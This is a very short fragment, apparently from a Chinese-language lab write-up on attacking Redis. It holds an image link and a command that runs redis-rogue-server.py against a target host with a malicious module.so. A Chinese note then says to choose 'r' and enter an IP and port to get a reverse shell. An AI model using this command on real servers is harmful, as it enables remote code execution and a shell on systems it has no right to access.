 python3 redis-rogue-server.py --rhost 192.168.33.134 --lhost 192.168.33.131 --exp module.so根据提示输入r,接着输入ip和端口进行反弹